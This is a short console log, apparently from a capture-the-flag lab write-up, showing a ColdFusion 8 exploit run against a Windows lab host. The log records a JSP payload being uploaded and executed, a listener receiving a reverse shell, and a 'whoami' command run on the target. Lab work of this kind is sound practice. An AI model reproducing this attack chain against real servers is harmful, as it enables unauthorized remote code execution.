 Printing some information for debugging...
lhost: 10.10.14.14
lport: 443
rhost: 10.10.10.11
rport: 8500
payload: b1afbe2c173d41058cc529c1ecc30fd0.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
Listening on 0.0.0.0 443
Connection received on 10.10.10.11 49404
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>